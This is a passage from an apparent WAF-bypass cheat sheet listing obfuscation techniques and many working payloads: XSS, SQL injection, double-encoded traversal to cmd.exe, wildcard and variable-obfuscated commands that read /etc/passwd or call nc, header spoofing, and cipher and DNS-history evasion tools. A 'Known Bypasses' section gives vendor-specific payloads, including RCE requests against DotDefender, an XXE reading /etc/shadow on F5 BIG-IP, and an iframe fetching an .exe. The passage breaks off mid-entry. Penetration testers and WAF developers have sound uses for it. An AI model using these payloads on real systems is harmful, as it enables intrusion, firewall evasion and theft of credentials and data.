- Often web apps encode special characters into HTML encoding and render them accordingly.
- This leads us to basic bypass cases with HTML encoding (numeric/generic).
__Standard__: `"><img src=x onerror=confirm()>`
__Encoded__: `"><img src=x onerror=confirm()>` (General form)
__Encoded__: `"><img src=x onerror=confirm()>` (Numeric reference)
__5. Mixed Encoding__
- Sometimes, WAF rules often tend to filter out a specific type of encoding.
- This type of filters can be bypassed by mixed encoding payloads.
- Tabs and newlines further add to obfuscation.
__Obfuscated__:
```
<A HREF="h
tt p://6 6.000146.0x7.147/">XSS</A>
```
__6. Using Comments__
- Comments obfuscate standard payload vectors.
- Different payloads have different ways of obfuscation.
__Blocked__: `<script>alert()</script>`
__Bypassed__: `<!--><script>alert/**/()/**/</script>`
__Blocked__: `/?id=1+union+select+1,2,3--`
__Bypassed__: `/?id=1+un/**/ion+sel/**/ect+1,2,3--`
__7. Double Encoding__
- Often WAF filters tend to encode characters to prevent attacks.
- However poorly developed filters (no recursion filters) can be bypassed with double encoding.
__Standard__: `http://victim/cgi/../../winnt/system32/cmd.exe?/c+dir+c:\`
__Obfuscated__: `http://victim/cgi/%252E%252E%252F%252E%252E%252Fwinnt/system32/cmd.exe?/c+dir+c:\`
__Standard__: `<script>alert()</script>`
__Obfuscated__: `%253Cscript%253Ealert()%253C%252Fscript%253E`
__8. Wildcard Obfuscation__
- Globbing patterns are used by various command-line utilities to work with multiple files.
- We can tweak them to execute system commands.
- Specific to remote code execution vulnerabilities on linux systems.
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: `/???/??t /???/??ss??`
Used chars: `/ ? t s`
__Standard__: `/bin/nc 127.0.0.1 1337`
__Obfuscated__: `/???/n? 2130706433 1337`
Used chars: `/ ? n [0-9]`
__9. Dynamic Payload Generation__
- Different programming languages have different syntaxes and patterns for concatenation.
- This allows us to effectively generate payloads that can bypass many filters and rules.
__Standard__: `<script>alert()</script>`
__Obfuscated__: `<script>eval('al'+'er'+'t()')</script>`
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: `/bi'n'''/c''at' /e'tc'/pa''ss'wd`
> Bash allows path concatenation for execution.
__Standard__: `<iframe/onload='this["src"]="javascript:alert()"';>`
__Obfuscated__: `<iframe/onload='this["src"]="jav"+"as	cr"+"ipt:al"+"er"+"t()"';>`
__9. Junk Characters__
- Normal payloads get filtered out easily.
- Adding some junk chars helps avoid detection (specific cases only).
- They often help in confusing regex based firewalls.
__Standard__: `<script>alert()</script>`
__Obfuscated__: `<script>+-+-1-+-+alert(1)</script>`
__Standard__: `<BODY onload=alert()>`
__Obfuscated__: ```<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert()>```
> __NOTE:__ The above payload can break the regex parser to cause an exception.
__Standard__: `<a href=javascript;alert()>ClickMe `
__Bypassed__: `<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe`
__10. Line Breaks__
- Many WAF with regex based filtering effectively blocks many attempts.
- Line breaks (CR/LF) can break firewall regex and bypass stuff.
__Standard__: `<iframe src=javascript:confirm(0)">`
__Obfuscated__: `<iframe src="%0Aj%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At%0A%3Aconfirm(0)">`
__11. Uninitialized Variables__
- Uninitialized bash variables can evade bad regular expression based filters and pattern match.
- These have value equal to null/they act like empty strings.
- Both bash and perl allow this kind of interpretations.
> __BONUS:__ Variable names can have any number of random characters. I have represented them here as `$aaaaaa`, `$bbbbbb`, and so on. You can replace them with any number of random chars like `$ushdjah` and so on. ;)
- __Level 1 Obfuscation__: Normal
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: `/bin/cat$u /etc/passwd$u`
- __Level 2 Obfuscation__: Postion Based
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: <code>$u<b>/bin</b>$u<b>/cat</b>$u $u<b>/etc</b>$u<b>/passwd</b>$u</code>
- __Level 3 Obfuscation__: Random characters
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: <code>$aaaaaa<b>/bin</b>$bbbbbb<b>/cat</b>$ccccccc $dddddd<b>/etc</b>$eeeeeee<b>/passwd</b>$fffffff</code>
An exotic payload crafted:
```
$sdijchkd/???$sdjhskdjh/??t$skdjfnskdj $sdofhsdhjs/???$osdihdhsdj/??ss??$skdjhsiudf
```
__12. Tabs and Line Feeds__
- Tabs often help to evade firewalls especially regex based ones.
- Tabs can help break firewall regex when the regex is expecting whitespaces and not tabs.
__Standard__: `<IMG SRC="javascript:alert();">`
__Bypassed__: `<IMG SRC=" javascript:alert();">`
__Variant__: `<IMG SRC=" jav ascri pt:alert ();">`
__Standard__: `http://test.com/test?id=1 union select 1,2,3`
__Standard__: `http://test.com/test?id=1%09union%23%0A%0Dselect%2D%2D%0A%0D1,2,3`
__Standard__: `<iframe src=javascript:alert(1)></iframe>`
__Obfuscated__:
```
<iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe>
```
__13. Token Breakers__
- Attacks on tokenizers attempt to break the logic of splitting a request into tokens with the help of token breakers.
- Token breakers are symbols that allow affecting the correspondence between an element of a string and a certain token, and thus bypass search by signature.
- However, the request must still remain valid while using token-breakers.
- __Case__: Unknown Token for the Tokenizer
- __Payload__: `?id=‘-sqlite_version() UNION SELECT password FROM users --`
- __Case__: Unknown Context for the Parser (Notice the uncontexted bracket)
- __Payload 1__: `?id=123);DROP TABLE users --`
- __Payload 2__: `?id=1337) INTO OUTFILE ‘xxx’ --`
> __TIP:__ More payloads can be crafted via this [cheat sheet](https://github.com/attackercan/cpp-sql-fuzzer).
__14. Obfuscation in Other Formats__
- Many web applications support different encoding types and can interpret the encoding (see below).
- Obfuscating our payload to a format not supported by WAF but the server can smuggle our payload in.
__Case:__ IIS
- IIS6, 7.5, 8 and 10 (ASPX v4.x) allow __IBM037__ character interpretations.
- We can encode our payload and send the encoded parameters with the query.
Original Request:
```
POST /sample.aspx?id1=something HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 41
id2='union all select * from users--
```
Obfuscated Request + URL Encoding:
```
POST /sample.aspx?%89%84%F1=%A2%96%94%85%A3%88%89%95%87 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm037
Content-Length: 115
%89%84%F2=%7D%A4%95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%5C%40%86%99%96%94%40%A4%A2%85%99%A2%60%60
```
The following table shows the support of different character encodings on the tested systems (when messages could be obfuscated using them):
> __TIP:__ You can use [this small python script](others/obfu.py) to convert your payloads and parameters to your desired encodings.
<table>
<tr>
<td width="20%" align="center"><b>Target</b></td>
<td width="35%" align="center"><b>Encodings</b></td>
<td width="55%" align="center"><b>Notes</b></td>
</tr>
<tr>
<td>Nginx, uWSGI-Django-Python3</td>
<td>IBM037, IBM500, cp875, IBM1026, IBM273</td>
<td>
<ul>
<li>Query string and body need to be encoded.</li>
<li>Url-decoded parameters in query string and body.</li>
<li>Equal sign and ampersand needed to be encoded as well (no url-encoding).</li>
</ul>
</td>
</tr>
<tr>
<td>Nginx, uWSGI-Django-Python2</td>
<td>IBM037, IBM500, cp875, IBM1026, utf-16, utf-32, utf-32BE, IBM424</td>
<td>
<ul>
<li>Query string and body need to be encoded.</li>
<li>Url-decoded parameters in query string and body afterwards.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
<tr>
<td>Apache-TOMCAT8-JVM1.8-JSP</td>
<td>IBM037, IBM500, IBM870, cp875, IBM1026,
IBM01140, IBM01141, IBM01142, IBM01143, IBM01144,
IBM01145, IBM01146, IBM01147, IBM01148, IBM01149,
utf-16, utf-32, utf-32BE, IBM273, IBM277, IBM278,
IBM280, IBM284, IBM285, IBM290, IBM297, IBM420,
IBM424, IBM-Thai, IBM871, cp1025</td>
<td>
<ul>
<li>Query string in its original format (could be url-encoded as usual).</li>
<li>Body could be sent with/without url-encoding.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
<tr>
<td>Apache-TOMCAT7-JVM1.6-JSP</td>
<td>IBM037, IBM500, IBM870, cp875, IBM1026,
IBM01140, IBM01141, IBM01142, IBM01143, IBM01144,
IBM01145, IBM01146, IBM01147, IBM01148, IBM01149,
utf-16, utf-32, utf-32BE, IBM273, IBM277, IBM278,
IBM280, IBM284, IBM285, IBM297, IBM420, IBM424,
IBM-Thai, IBM871, cp1025</td>
<td>
<ul>
<li>Query string in its original format (could be url-encoded as usual).</li>
<li>Body could be sent with/without url-encoding.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
<tr>
<td>IIS6, 7.5, 8, 10 -ASPX (v4.x)</td>
<td>IBM037, IBM500, IBM870, cp875, IBM1026,
IBM01047, IBM01140, IBM01141, IBM01142, IBM01143,
IBM01144, IBM01145, IBM01146, IBM01147, IBM01148,
IBM01149, utf-16, unicodeFFFE, utf-32, utf-32BE,
IBM273, IBM277, IBM278, IBM280, IBM284, IBM285,
IBM290, IBM297, IBM420,IBM423, IBM424, x-EBCDIC-KoreanExtended,
IBM-Thai, IBM871, IBM880, IBM905, IBM00924, cp1025</td>
<td>
<ul>
<li>Query string in its original format (could be url-encoded as usual).</li>
<li>Body could be sent with/without url-encoding.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
</table>
### HTTP Parameter Pollution
#### Method:
- This attack method is based on how a server interprets parameters with the same names.
- Possible bypass chances here are:
- The server uses the last received parameter, and WAF checks only the first.
- The server unites the value from similar parameters, and WAF checks them separately.
#### Technique:
- The idea is to enumerate how the parameters are being interpreted by the server.
- In such a case we can pass the payload to a parameter which isn't being inspected by the WAF.
- Distributing a payload across parameters which can later get concatenated by the server is also useful.
Below is a comparison of different servers and their relative interpretations:
<table>
<tr>
<td width="40%" align="center"><b>Environment</b></td>
<td width="40%" align="center"><b>Parameter Interpretation</b></td>
<td align="center"><b>Example</b></td>
</tr>
<tr>
<td align="center">ASP/IIS</td>
<td align="center">Concatenation by comma</td>
<td align="center">par1=val1,val2</td>
</tr>
<tr>
<td align="center">JSP, Servlet/Apache Tomcat</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">ASP.NET/IIS</td>
<td align="center">Concatenation by comma</td>
<td align="center">par1=val1,val2</td>
</tr>
<tr>
<td align="center">PHP/Zeus</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">PHP/Apache</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">JSP, Servlet/Jetty</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">IBM Lotus Domino</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">IBM HTTP Server</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">mod_perl, libapeq2/Apache</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">Oracle Application Server 10G</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">Perl CGI/Apache</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">Python/Zope</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">IceWarp</td>
<td align="center">An array is returned</td>
<td align="center">['val1','val2']</td>
</tr>
<tr>
<td align="center">AXIS 2400</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">DBMan</td>
<td align="center">Concatenation by two tildes</td>
<td align="center">par1=val1~~val2</td>
</tr>
<tr>
<td align="center">mod-wsgi (Python)/Apache</td>
<td align="center">An array is returned</td>
<td align="center">ARRAY(0x8b9058c)</td>
</tr>
</table>
### HTTP Parameter Fragmentation
- HPF is based on the principle where the server unites the value being passed along the parameters.
- We can split the payload into different components and then pass the values via the parameters.
__Sample Payload__: `1001 RLIKE (-(-1)) UNION SELECT 1 FROM CREDIT_CARDS`
__Sample Query URL__: `http://test.com/url?a=1001+RLIKE&b=(-(-1))+UNION&c=SELECT+1&d=FROM+CREDIT_CARDS`
> __TIP:__ A real life example how bypasses can be crafted using this method can be found [here](http://lists.webappsec.org/pipermail/websecurity_lists.webappsec.org/2009-August/005673.html).
### Browser Bugs:
#### Charset Bugs:
- We can try changing charset header to higher Unicode (eg. UTF-32) and test payloads.
- When the site decodes the string, the payload gets triggered.
Example request:
<pre>
GET <b>/page.php?p=∀㸀㰀script㸀alert(1)㰀/script㸀</b> HTTP/1.1
Host: site.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0) Gecko/20100101 Firefox/32.0
<b>Accept-Charset:utf-32; q=0.5</b>
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
</pre>
When the site loads, it will be encoded to the UTF-32 encoding that we set, and
then as the output encoding of the page is UTF-8, it will be rendered as: `"<script>alert (1) </ script>` which will trigger XSS.
Final URL encoded payload:
```
%E2%88%80%E3%B8%80%E3%B0%80script%E3%B8%80alert(1)%E3%B0%80/script%E3%B8%80
```
#### Null Bytes:
- The null bytes are commonly used as string terminator.
- This can help us evade many web application filters in case they are not filtering out the null bytes.
Payload examples:
```
<scri%00pt>alert(1);</scri%00pt>
<scri\x00pt>alert(1);</scri%00pt>
<s%00c%00r%00%00ip%00t>confirm(0);</s%00c%00r%00%00ip%00t>
```
__Standard__: `<a href="javascript:alert()">`
__Obfuscated__: `<a href="ja0x09vas0x0A0x0Dcript:alert(1)">clickme</a>`
__Variant__: `<a 0x00 href="javascript:alert(1)">clickme</a>`
#### Parsing Bugs:
- RFC states that NodeNames cannot begin with whitespace.
- But we can use special chars like ` %`, `//`, `!`, `?`, etc.
Examples:
- `<// style=x:expression\28write(1)\29>` - Works upto IE7 _([Source](http://html5sec.org/#71))_
- `<!--[if]><script>alert(1)</script -->` - Works upto IE9 _([Reference](http://html5sec.org/#115))_
- `<?xml-stylesheet type="text/css"?><root style="x:expression(write(1))"/>` - Works in IE7 _([Reference](http://html5sec.org/#77))_
- `<%div%20style=xss:expression(prompt(1))>` - Works Upto IE7
#### Unicode Separators:
- Every browser has their own specific charset of separators.
- We can fuzz charset range of `0x00` to `0xFF` and get the set of separators for each browser.
- We can use these separators in places where a space is required.
Here is a compiled list of separators by [@Masato Kinugawa](https://github.com/masatokinugawa):
- IExplorer: `0x09`, `0x0B`, `0x0C`, `0x20`, `0x3B`
- Chrome: `0x09`, `0x20`, `0x28`, `0x2C`, `0x3B`
- Safari: `0x2C`, `0x3B`
- FireFox: `0x09`, `0x20`, `0x28`, `0x2C`, `0x3B`
- Opera: `0x09`, `0x20`, `0x2C`, `0x3B`
- Android: `0x09`, `0x20`, `0x28`, `0x2C`, `0x3B`
An exotic payload example:
```
<a/onmouseover[\x0b]=location='\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x61\x6C\x65\x72\x74\x28\x30\x29\x3B'>pwn3d
```
### Using Atypical Equivalent Syntactic Structures
- This method aims at finding a way of exploitation not considered by the WAF developers.
- Some use cases can be twitched to critical levels where the WAF cannot detect the payloads at all.
- This payload is accepted and executed by the server after going through the firewall.
Some common keywords overlooked by WAF developers:
- JavaScript functions:
- `window`
- `parent`
- `this`
- `self`
- Tag attributes:
- `onwheel`
- `ontoggle`
- `onfilterchange`
- `onbeforescriptexecute`
- `ondragstart`
- `onauxclick`
- `onpointerover`
- `srcdoc`
- SQL Operators
- `lpad`
- `field`
- `bit_count`
Example Payloads:
- __Case:__ XSS
```
<script>window['alert'](0)</script>
<script>parent['alert'](1)</script>
<script>self['alert'](2)</script>
```
- __Case:__ SQLi
```
SELECT if(LPAD(' ',4,version())='5.7',sleep(5),null);
1%0b||%0bLPAD(USER,7,1)
```
Many alternatives to the original JavaScript can be used, namely:
- [JSFuck](http://www.jsfuck.com/)
- [JJEncode](http://utf-8.jp/public/jjencode.html)
- [XChars.JS](https://syllab.fr/projets/experiments/xcharsjs/5chars.pipeline.html)
> However the problem in using the above syntactical structures is the long payloads which might possibly be detected by the WAF or may be blocked by the CSP. However, you never know, they might bypass the CSP (if present) too. ;)
### Abusing SSL/TLS Ciphers:
- Many a times, servers do accept connections from various SSL/TLS ciphers and versions.
- Using a cipher to initialise a connection to server which is not supported by the WAF can do our workload.
#### Technique:
- Dig out the ciphers supported by the firewall (usually the WAF vendor documentation discusses this).
- Find out the ciphers supported by the server (tools like [SSLScan](https://github.com/rbsec/sslscan) helps here).
- If a specific cipher not supported by WAF but by the server, is found, voila!
- Initiating a new connection to the server with that specific cipher should smuggle our payload in.
> __Tool__: [abuse-ssl-bypass-waf](https://github.com/LandGrey/abuse-ssl-bypass-waf)
```
python abuse-ssl-bypass-waf.py -thread 4 -target <target>
```
CLI tools like cURL can come very handy for PoCs:
```
curl --ciphers <cipher> -G <test site> -d <payload with parameter>
```
### Abusing DNS History:
- Often old historical DNS records provide information about the location of the site behind the WAF.
- The target is to get the location of the site, so that we can route our requests directly to the site and not through the WAF.
> __TIP:__ Some online services like [IP History](http://www.iphistory.ch/en/) and [DNS Trails](https://securitytrails.com/dns-trails) come to the rescue during the recon process.
__Tool__: [bypass-firewalls-by-DNS-history](https://github.com/vincentcox/bypass-firewalls-by-DNS-history)
```
bash bypass-firewalls-by-DNS-history.sh -d <target> --checkall
```
### Request Header Spoofing:
#### Method:
- The target is to fool the WAF/server into believing it was from their internal network.
- Adding some spoofed headers to represent the internal network, does the trick.
#### Technique:
- With each request some set of headers are to be added simultaneously thus spoofing the origin.
- The upstream proxy/WAF misinterprets the request was from their internal network, and lets our gory payload through.
Some common headers used:
```
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Client-IP: 127.0.0.1
```
### Google Dorks Approach:
#### Method:
- There are a lot of known bypasses of various web application firewalls ([see section](#known-bypasses)).
- With the help of google dorks, we can easily find bypasses.
#### Techniques:
Before anything else, you should hone up skills from [Google Dorks Cheat Sheet](http://pdf.textfiles.com/security/googlehackers.pdf).
- Normal search:
`+<wafname> waf bypass`
- Searching for specific version exploits:
`"<wafname> <version>" (bypass|exploit)`
- For specific type bypass exploits:
`"<wafname>" +<bypass type> (bypass|exploit)`
- On [Exploit DB](https://exploit-db.com):
`site:exploit-db.com +<wafname> bypass`
- On [0Day Inject0r DB](https://0day.today):
`site:0day.today +<wafname> <type> (bypass|exploit)`
- On [Twitter](https://twitter.com):
`site:twitter.com +<wafname> bypass`
- On [Pastebin](https://pastebin.com)
`site:pastebin.com +<wafname> bypass`
## Known Bypasses:
### Airlock Ergon
- SQLi Overlong UTF-8 Sequence Bypass (>= v4.2.4) by [@Sec Consult](https://www.exploit-db.com/?author=1614)
```
%C0%80'+union+select+col1,col2,col3+from+table+--+
```
### AWS
- [SQLi Bypass](https://github.com/enkaskal/aws-waf-sqli-bypass-PoC) by [@enkaskal](https://twitter.com/enkaskal)
```
"; select * from TARGET_TABLE --
```
- [XSS Bypass](https://github.com/kmkz/Pentesting/blob/master/Pentest-Cheat-Sheet#L285) by [@kmkz](https://twitter.com/kmkz_security)
```
<script>eval(atob(decodeURIComponent("payload")))//
```
### Barracuda
- Cross Site Scripting by [@WAFNinja](https://waf.ninja)
```
<body style="height:1000px" onwheel="alert(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
<b/%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35mouseover=alert(1)>
```
- HTML Injection by [@Global-Evolution](https://www.exploit-db.com/?author=2016)
```
GET /cgi-mod/index.cgi?&primary_tab=ADVANCED&secondary_tab=test_backup_server&content_only=1&&&backup_port=21&&backup_username=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_type=ftp&&backup_life=5&&backup_server=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_path=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_password=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net%20width%3D800%20height%3D800%3E&&user=guest&&password=121c34d4e85dfe6758f31ce2d7b763e7&&et=1261217792&&locale=en_US
Host: favoritewaf.com
User-Agent: Mozilla/5.0 (compatible; MSIE5.01; Windows NT)
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xInfection)
```
<a href=j%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At:open()>clickhere
```
- [Barracuda WAF 8.0.1 - Remote Command Execution (Metasploit)](https://www.exploit-db.com/exploits/40146) by [@xort](https://www.exploit-db.com/?author=479#)
- [Barracuda Spam & Virus Firewall 5.1.3 - Remote Command Execution (Metasploit)](https://www.exploit-db.com/exploits/40147) by [@xort](https://www.exploit-db.com/?author=479)
### Cerber (WordPress)
- Username Enumeration Protection Bypass by HTTP Verb Tampering by [@ed0x21son](https://www.exploit-db.com/?author=9901)
```
POST host.com HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/5.0 (compatible; MSIE5.01; Windows NT)
author=1
```
- Protected Admin Scripts Bypass by [@ed0x21son](https://www.exploit-db.com/?author=9901)
```
http://host/wp-admin///load-scripts.php?load%5B%5D=jquery-core,jquery-migrate,utils
http://host/wp-admin///load-styles.php?load%5B%5D=dashicons,admin-bar
```
- REST API Disable Bypass by [@ed0x21son](https://www.exploit-db.com/?author=9901)
```
http://host/index.php/wp-json/wp/v2/users/
```
### Citrix NetScaler
- SQLi via HTTP Parameter Pollution (NS10.5) by [@BGA Security](https://www.exploit-db.com/?author=7396)
```
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<string>’ union select current_user, 2#</string>
</soapenv:Body>
</soapenv:Envelope>
```
- [`generic_api_call.pl` XSS](https://www.exploit-db.com/exploits/30777) by [@NNPoster](https://www.exploit-db.com/?author=6654)
```
http://host/ws/generic_api_call.pl?function=statns&standalone=%3c/script%3e%3cscript%3ealert(document.cookie)%3c/script%3e%3cscript%3e
```
### Cloudflare
- XSS Bypass by [@c0d3g33k](https://twitter.com/c0d3g33k)
```
<a+HREF='javascrip%26%239t:alert%26lpar;document.domain)'>test</a>
```
- XSS Bypasses by [@Bohdan Korzhynskyi](https://twitter.com/h1_ragnar)
```
<svg onload=prompt%26%230000000040document.domain)>
<svg onload=prompt%26%23x000000028;document.domain)>
xss'"><iframe srcdoc='%26lt;script>;prompt`${document.domain}`%26lt;/script>'>
1'"><img/src/onerror=.1|alert``>
```
- XSS Bypass by [@RakeshMane10](https://twitter.com/rakeshmane10)
```
<svg/onload=alert()//
```
- XSS Bypass by [@ArbazKiraak](https://twitter.com/ArbazKiraak)
```
<a href="j	a	v	asc
ri	pt:\u0061\u006C\u0065\u0072\u0074(this['document']['cookie'])">X</a>`
```
- XSS Bypass by [@Ahmet Ümit](https://twitter.com/ahmetumitbayram)
```
<--`<img/src=` onerror=confirm``> --!>
```
- [XSS Bypass](https://twitter.com/le4rner/status/1146453980400082945) by [@Shiva Krishna](https://twitter.com/le4rner)
```
javascript:{alert`0`}
```
- [XSS Bypass](https://twitter.com/brutelogic/status/1147118371965755393) by [@Brute Logic](https://twitter.com/brutelogic)
```
<base href=//knoxss.me?
```
- [XSS Bypass](https://twitter.com/RenwaX23/status/1147130091031449601) by [@RenwaX23](https://twitter.com/RenwaX23) (Chrome only)
```
<j id=x style="-webkit-user-modify:read-write" onfocus={window.onerror=eval}throw/0/+name>H</j>#x
```
- [RCE Payload Detection Bypass](https://www.secjuice.com/web-application-firewall-waf-evasion/) by [@theMiddle](https://twitter.com/Menin_TheMiddle)
```
cat$u+/etc$u/passwd$u
/bin$u/bash$u <ip> <port>
";cat+/etc/passwd+#
```
### Comodo
- XSS Bypass by [@0xInfection](https://twitter.com/0xinfection)
```
<input/oninput='new Function`confir\u006d\`0\``'>
<p/ondragstart=%27confirm(0)%27.replace(/.+/,eval)%20draggable=True>dragme
```
- SQLi by [@WAFNinja](https://waf.ninja)
```
0 union/**/select 1,version(),@@datadir
```
### DotDefender
- Firewall disable by (v5.0) by [@hyp3rlinx](http://hyp3rlinx.altervista.org)
```
PGVuYWJsZWQ+ZmFsc2U8L2VuYWJsZWQ+
<enabled>false</enabled>
```
- Remote Command Execution (v3.8-5) by [@John Dos](https://www.exploit-db.com/?author=1996)
```
POST /dotDefender/index.cgi HTTP/1.1
Host: 172.16.159.132
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.6; en-US; rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Authorization: Basic YWRtaW46
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
sitename=dotdefeater&deletesitename=dotdefeater;id;ls -al ../;pwd;&action=deletesite&linenum=15
```
- Persistent XSS (v4.0) by [@EnableSecurity](https://enablesecurity.com)
```
GET /c?a=<script> HTTP/1.1
Host: 172.16.159.132
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.6; en-US;
rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
<script>alert(1)</script>: aa
Keep-Alive: 300
```
- R-XSS Bypass by [@WAFNinja](https://waf.ninja)
```
<svg/onload=prompt(1);>
<isindex action="javas&tab;cript:alert(1)" type=image>
<marquee/onstart=confirm(2)>
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xinfection)
```
<p draggable=True ondragstart=prompt()>alert
<bleh/ondragstart=	parent	['open']	()%20draggable=True>dragme
```
- GET - XSS Bypass (v4.02) by [@DavidK](https://www.exploit-db.com/?author=2741)
```
/search?q=%3Cimg%20src=%22WTF%22%20onError=alert(/0wn3d/.source)%20/%3E
<img src="WTF" onError="{var
{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v%2Ba%2Be%2Bs](e%2Bs%2Bv%2B
h%2Bn)(/0wn3d/.source)" />
```
- POST - XSS Bypass (v4.02) by [@DavidK](https://www.exploit-db.com/?author=2741)
```
<img src="WTF" onError="{var
{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v+a+e+s](e+s+v+h+n)(/0wn3d/
.source)" />
```
- `clave` XSS (v4.02) by [@DavidK](https://www.exploit-db.com/?author=2741)
```
/?&idPais=3&clave=%3Cimg%20src=%22WTF%22%20onError=%22{
```
### Fortinet Fortiweb
- `pcre_expression` unvaidated XSS by [@Benjamin Mejri](https://www.exploit-db.com/?author=7854)
```
/waf/pcre_expression/validate?redir=/success&mkey=0%22%3E%3Ciframe%20src=http://vuln-lab.com%20onload=alert%28%22VL%22%29%20%3C
/waf/pcre_expression/validate?redir=/success%20%22%3E%3Ciframe%20src=http://vuln-lab.com%20onload=alert%28%22VL%22%29%20%3C&mkey=0
```
- CSP Bypass by [@Binar10](https://www.exploit-db.com/exploits/18840)
POST Type Query
```
POST /<path>/login-app.aspx HTTP/1.1
Host: <host>
User-Agent: <any valid user agent string>
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: <the content length must be at least 2399 bytes>
var1=datavar1&var2=datavar12&pad=<random data to complete at least 2399 bytes>
```
GET Type Query
```
http://<domain>/path?var1=vardata1&var2=vardata2&pad=<large arbitrary data>
```
### F5 ASM
- XSS Bypass by [@WAFNinja](https://waf.ninja)
```
<table background="javascript:alert(1)"></table>
"/><marquee onfinish=confirm(123)>a</marquee>
```
### F5 BIG-IP
- XSS Bypass by [@WAFNinja](https://waf.ninja/)
```
<body style="height:1000px" onwheel="[DATA]">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="[DATA]">
<body style="height:1000px" onwheel="prom%25%32%33%25%32%36x70;t(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="prom%25%32%33%25%32%36x70;t(1)">
```
- XSS Bypass by [@Aatif Khan](https://twitter.com/thenapsterkhan)
```
<body style="height:1000px" onwheel="prom%25%32%33%25%32%36x70;t(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss"onshow="prom%25%32%33%25%32%36x70;t(1)“>
```
- [`report_type` XSS](https://www.securityfocus.com/bid/27462/info) by [@NNPoster](https://www.exploit-db.com/?author=6654)
```
https://host/dms/policy/rep_request.php?report_type=%22%3E%3Cbody+onload=alert(%26quot%3BXSS%26quot%3B)%3E%3Cfoo+
```
- POST Based XXE by [@Anonymous](https://www.exploit-db.com/?author=2168)
```
POST /sam/admin/vpe2/public/php/server.php HTTP/1.1
Host: bigip
Cookie: BIGIPAuthCookie=*VALID_COOKIE*
Content-Length: 143
<?xml version="1.0" encoding='utf-8' ?>
<!DOCTYPE a [<!ENTITY e SYSTEM '/etc/shadow'> ]>
<message><dialogueType>&e;</dialogueType></message>
```
- Directory Traversal by [@Anastasios Monachos](https://www.exploit-db.com/?author=2932)
Read Arbitrary File
```
